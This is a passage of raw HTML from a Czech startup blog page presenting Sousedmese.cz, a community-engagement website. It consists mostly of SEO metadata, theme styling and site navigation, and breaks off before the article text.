

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/
body_size: 14424
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Sousedmese.cz: Zapojte se do dění ve svém okolí" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Sousedmese.cz: Zapojte se do dění ve svém okolí - MámNapad.cz</title>
<meta name="description" content="Představujeme další kreativní nápad, který se podařilo realizovat. Internetová stránka Sousedmese.cz se zaměřuje na podporu komunitního života a prezentuje"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sousedmese.cz: Zapojte se do dění ve svém okolí - MámNapad.cz" />
<meta property="og:description" content="Představujeme další kreativní nápad, který se podařilo realizovat. Internetová stránka Sousedmese.cz se zaměřuje na podporu komunitního života a prezentuje" />
<meta property="og:url" content="https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Sociální inovace" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png" />
<meta property="og:image:width" content="992" />
<meta property="og:image:height" content="702" />
<meta property="og:image:alt" content="sousedmese.cz" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2013-08-13T07:20:51+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sousedmese.cz: Zapojte se do dění ve svém okolí - MámNapad.cz" />
<meta name="twitter:description" content="Představujeme další kreativní nápad, který se podařilo realizovat. Internetová stránka Sousedmese.cz se zaměřuje na podporu komunitního života a prezentuje" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png","width":"992","height":"702","caption":"sousedmese.cz","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/#webpage","url":"https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/","name":"Sousedmese.cz: Zapojte se do d\u011bn\u00ed ve sv\u00e9m okol\u00ed - M\u00e1mNapad.cz","datePublished":"2013-08-13T07:20:51+02:00","dateModified":"2013-08-13T07:20:51+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Sousedmese.cz: Zapojte se do d\u011bn\u00ed ve sv\u00e9m okol\u00ed - M\u00e1mNapad.cz","datePublished":"2013-08-13T07:20:51+02:00","dateModified":"2013-08-13T07:20:51+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"P\u0159edstavujeme dal\u0161\u00ed kreativn\u00ed n\u00e1pad, kter\u00fd se poda\u0159ilo realizovat. Internetov\u00e1 str\u00e1nka Sousedmese.cz se zam\u011b\u0159uje na podporu komunitn\u00edho \u017eivota a prezentuje","name":"Sousedmese.cz: Zapojte se do d\u011bn\u00ed ve sv\u00e9m okol\u00ed - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Sousedmese.cz: Zapojte se do dění ve svém okolí" href="https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/1389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=1389' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fsousedmese-cz-zapojte-se-do-deni-ve-svem-okoli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fsousedmese-cz-zapojte-se-do-deni-ve-svem-okoli%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Sousedmese.cz: Zapojte se do dění ve svém okolí">
            <meta property="og:description" content="Představujeme další kreativní nápad, který se podařilo realizovat. Internetová stránka Sousedmese.cz se zaměřuje na podporu komunitního života a prezentuje různé akce, kterých se můžete účastni i vy. Jak celý projekt vzniknul? O čem váš projekt je? Souseďme se chce posílit a rozvíjet vztahy v komunitách v ČR. Chceme dát lidem možnost zapojit se do dění [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2013/08/logo-rozliseni-kopie-copy-1-850x560.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/sousedmese-cz-zapojte-se-do-deni-ve-svem-okoli/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1389 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								25. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" 